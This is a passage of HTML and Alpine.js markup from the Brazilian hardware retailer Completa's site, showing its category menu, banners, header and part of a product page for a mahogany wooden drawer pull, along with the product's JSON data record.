                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1056)"
                x-on:mouseleave="leaveCategory(1056)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens-para-artesanato"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS PARA ARTESANATO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1056" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1056'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1056'], clickable: true, }, }); }); " x-ref="categorybanner1056" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/HRpfe5aOx9PCcfL1EgXGDhYXpOUT394xtIsYerUv.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Decoração e funcionalidade </p> <p class="uppercase font-black text-3xl md:text-5xl"> Ferragens para artesanato </p> <p class="mb-2 md:mb-4"> Utilizados na montagem e acabamento de peças de artesanato. Cabides, pés para porta joias, dobradiças e cadeados, compõem esse vasto grupo. </p>  <a href="https://completa.com.br/produtos/ferragens-para-artesanato" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1056" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1079)"
                x-on:mouseleave="leaveCategory(1079)"
            >
                <a
                    href="https://completa.com.br/produtos/lixa-sg-012-669"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    LIXA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1079" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1079'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1079'], clickable: true, }, }); }); " x-ref="categorybanner1079" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1079" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1143)"
                x-on:mouseleave="leaveCategory(1143)"
            >
                <a
                    href="https://completa.com.br/produtos/suportes"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    SUPORTES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1143" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1143'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1143'], clickable: true, }, }); }); " x-ref="categorybanner1143" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1143" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
            </ul>
</div>

<script>
    function categoryListData() {
        return {
            displayedCategory: -1,

            hoverCategory (id) {
                this.displayedCategory = id;
                this.$refs[id].classList.remove('hidden');
                this.$dispatch('defaultbannerstatus', false);
            },

            leaveCategory (id) {
                this.displayedCategory = -1;
                this.$refs[id].classList.add('hidden');
                this.$dispatch('defaultbannerstatus', true);
            },
        };
    }
</script> <div x-show="show" class="bg-gray-50 shadow subCategoriesDesktop base"> <div class="flex flex-wrap overflow-hidden w-full h-full"> <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner0'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination0'], clickable: true, }, }); }); " x-ref="categorybanner0" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination0" class="swiper-pagination"></div> </div>  </div> </div> </span> </div>                </div>

            </div>
        </div>

        <div
            class="w-full flex-grow sm:flex sm:items-center sm:w-auto mr-4"
            x-bind:class="openNavbar ? 'block pl-8': 'hidden'"
        >
            <div class="sm:flex-grow">
                <a href="https://completa.com.br" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    HOME
                </a>

                <a href="https://completa.com.br/sobre" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    EMPRESA
                </a>

                <a href="https://completa.com.br/blog" target="_blank" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    BLOG
                </a>

                <span x-on:mouseover="toggleContactSubmenu(true)" x-on:mouseleave="toggleContactSubmenu(false)">
                    <a href="https://completa.com.br/fale-conosco" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900">
                        CONTATO
                    </a>

                    <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-left': 'fa-chevron-right'"></i>

                    <a
                        x-show="activeContactSubmenu"
                        x-transition
                        href="javascript:void(0)"
                        class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 navbar-item mr-8"
                        @click="$dispatch('set-sales-rep', true)"
                        x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                    >
                        <span>REPRESENTANTE</span>
                    </a>
                </span>
            </div>
            <div class="hidden sm:block">
                <div class="sm:flex-grow">
                    <a
                        href="https://completa.com.br/catalogo-de-produtos?t=1768720245"
                        class="no-underline block mt-4 sm:inline-block text-sm sm:mt-0 mr-6 text-gray-700 hover:text-gray-900"
                        @click="downloadCatalog"
                    >
                        DOWNLOAD CATÁLOGO
                    </a>

                    <a href="https://www.facebook.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-facebook-f"></i>
                    </a>

                    <a href="https://www.instagram.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-instagram"></i>
                    </a>

                    <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest">
                        <i class="fab fa-lg fa-linkedin-in"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>
</header>

<style>
    .m-w-17px {
        max-width: 17px;
    }
</style>

<script>
    function headerData() {
        return {
            openCategories: false,
            openLogin: false,
            openNavbar: false,
            openSearchMobile: false,
            showItens: false,
            activeContactSubmenu: false,
            selectedUfFormatted: localStorage.getItem('clientSelectedUf') || '--',

            init () {
                let originalOffsetTop = 50;
                let searchBar = this.$refs['search-bar'];

                window.addEventListener('scroll',
                    _throttle(() => {
                        if (window.scrollY >= originalOffsetTop && window.innerWidth >= 1024 ) {
                            searchBar.classList.remove('relative');
                            searchBar.classList.add('is-fixed-top');
                        } else {
                            searchBar.classList.add('relative');
                            searchBar.classList.remove('is-fixed-top');
                        }
                    }, 150)
                );
            },

            toggleCategories () {
                this.openCategories = ! this.openCategories;
            },

            toggleLogin () {
                this.openLogin = ! this.openLogin;
            },

            toggleNavbar () {
                this.openNavbar = !this.openNavbar;
            },

            toggleSearchMobile () {
                this.openSearchMobile = !this.openSearchMobile;
            },

            toggleContactSubmenu (show) {
                this.activeContactSubmenu = show;
            },

            closeMenu () {
                this.openCategories = false;
                this.openLogin = false;
            },

            ...downloadcatalogdata(),
        }
    }
</script>
    
         <div class="product-detail"> <div class="container mx-auto"> <div class="flex flex-wrap"> <div class="w-full"> <ul class="p-4"> <li class="inline text-gray-600 text-sm"> <a href="https://completa.com.br" class="hover:underline">Home <i class="fas fa-chevron-right ml-2 text-sm"></i></a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/puxadores" class="hover:underline"> PUXADORES <i class="fas fa-chevron-right ml-2 text-sm"></i> </a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/puxadores/puxador-madeira" class="hover:underline"> PUXADOR MADEIRA </a> </li>   </ul> </div> </div> <div class="flex flex-wrap"> <div class="w-full"> <div x-title="productContent" x-data="{ product: {&quot;id&quot;:7835,&quot;title&quot;:&quot;PUXADOR MADEIRA SM MG&quot;,&quot;description_for_label&quot;:&quot;PUX MADEIRA SM MG&quot;,&quot;sap_id&quot;:&quot;692&quot;,&quot;title_technical&quot;:&quot;PUX MADEIRA SM MG&quot;,&quot;code&quot;:&quot;025.012.036&quot;,&quot;code_for_label&quot;:&quot;7745&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:25,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:44.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;puxador-madeira-sm-mg&quot;,&quot;picture_original_file&quot;:&quot;025012036.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pux-madeira-sm-mg&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;VAJOMAR&quot;,&quot;category_weight_id&quot;:1,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;18x25&quot;,&quot;max_quantity&quot;:600,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;M&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:13.36,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;9403.91.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MODELO CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;036&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:3,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:111,&quot;main_category_id&quot;:3,&quot;sub_group2_id&quot;:1,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:124,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960405009&quot;,&quot;ean_for_label&quot;:&quot;7901098504124&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:9.6,&quot;stock_security&quot;:100,&quot;order_point&quot;:&quot;200.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:25,&quot;rnc_limit_max_quantity&quot;:125,&quot;provider_name&quot;:&quot;SM PUXADOR MADEIRA MOGNO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/025012036.webp?v=1632432834&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/puxador-madeira-sm-mg&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;13.36 g&quot;,&quot;formatted_voltage&quot;:null,&quot;current_price&quot;:null,&quot;seo_data&quot;:null,&quot;color&quot;:{&quot;id&quot;:&quot;036&quot;,&quot;abbreviation&quot;:&quot;MG&quot;,&quot;color&quot;:&quot;Mogno&quot;,&quot;created_at&quot;:&quot;2022-09-02T00:27:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2022-10-31T17:03:29.000000Z&quot;,&quot;deleted_at&quot;:null},&quot;categories&quot;:[{&quot;id&quot;:41,&quot;title&quot;:&quot;PUXADORES&quot;,&quot;sap_id&quot;:&quot;SG-003&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;puxadores&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7835,&quot;category_id&quot;:41}},{&quot;id&quot;:535,&quot;title&quot;:&quot;PUXADOR MADEIRA&quot;,&quot;sap_id&quot;:&quot;SM-0172&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:41,&quot;slug&quot;:&quot;puxador-madeira&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7835,&quot;category_id&quot;:535},&quot;parent_category&quot;:{&quot;id&quot;:41,&quot;title&quot;:&quot;PUXADORES&quot;,&quot;sap_id&quot;:&quot;SG-003&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;puxadores&quot;,&quot;parent_category&quot;:null}}],&quot;related&quot;:[{&quot;id&quot;:7849,&quot;title&quot;:&quot;PUXADOR MADEIRA E MG&quot;,&quot;description_for_label&quot;:&quot;PUX MADEIRA E MG&quot;,&quot;sap_id&quot;:&quot;712&quot;,&quot;title_technical&quot;:&quot;PUX MADEIRA E MG&quot;,&quot;code&quot;:&quot;025.018.036&quot;,&quot;code_for_label&quot;:&quot;98599&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:25,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:44.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;puxador-madeira-e-mg&quot;,&quot;picture_original_file&quot;:&quot;025018036.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pux-madeira-e-mg&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;VAJOMAR&quot;,&quot;category_weight_id&quot;:1,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;18x25&quot;,&quot;max_quantity&quot;:600,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;G&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:18.24,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;9403.91.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MODELO CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;036&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:3,&quot;out_of_line&quot;:&quot;2025-08-21&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:433,&quot;main_category_id&quot;:3,&quot;sub_group2_id&quot;:1,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:124,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960410300&quot;,&quot;ean_for_label&quot;:&quot;7901098504247&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:7.2,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:25,&quot;rnc_limit_max_quantity&quot;:125,&quot;provider_name&quot;:&quot;E PUXADOR MADEIRA MOGNO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/025018036.webp?v=1635953079&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/puxador-madeira-e-mg&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;PUXADORES&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/puxadores&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7835,&quot;related_product_id&quot;:7849,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:41,&quot;title&quot;:&quot;PUXADORES&quot;,&quot;sap_id&quot;:&quot;SG-003&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;puxadores&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7849,&quot;category_id&quot;:41},&quot;parent_category&quot;:null},{&quot;id&quot;:535,&quot;title&quot;:&quot;PUXADOR MADEIRA&quot;,&quot;sap_id&quot;:&quot;SM-0172&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:41,&quot;slug&quot;:&quot;puxador-madeira&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7849,&quot;category_id&quot;:535}}]}],&quot;campaign_price&quot;:[],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null}, quantity: 0, showDrawing: false, drawingUrl: null, showZoomContainer: false, drift: null, get productPrice() { return 'R$ ' + parseFloat(this.getProductPrice(this.product, this.quantity)).toFixed(4).replace('.', ','); }, setImageZoomBehaviour(el) { if ($data.drift) { $data.drift.destroy(); } el.addEventListener('mouseover', event => $data.showZoomContainer = true); el.addEventListener('mouseleave', event => $data.showZoomContainer = false); $data.drift = new Drift(el, { paneContainer: $refs.zoomcontainer, zoomFactor: 2, hoverBoundingBox: true }); }, toggleImage(e) { e.preventDefault(); let img = e.target.cloneNode(true); img.setAttribute('src', img.getAttribute('data-medium')); $refs.jspicturecontainer.innerHTML = img.outerHTML; $data.setImageZoomBehaviour($refs.jspicturecontainer.firstChild); }, init() { this.setImageZoomBehaviour(this.$refs.jsimagezoom); let elements = this.$el.getElementsByClassName('js-toggle-picture'); for(i = 0; i < elements.length; i++){ elements[i].addEventListener('click', this.toggleImage, false); } }, toggleModal(pic) { this.drawingUrl = pic; this.showDrawing = true; }, ...productPriceMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="flex flex-col md:flex-row" > <div class="w-full md:w-1/2 xl:w-1/3 p-4"> <div class="columns is-gapless mobile-scroll"> <div class="column is-narrow product-detail-image js-picture-container" x-ref="jspicturecontainer">  <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/025012036.webp?v=1632432861" src="https://completa-web-production.s3.amazonaws.com/products/md/025012036.webp?v=1632432889" alt="PUXADOR MADEIRA SM MG" class="js-image-zoom" x-ref="jsimagezoom" >  </div> </div> 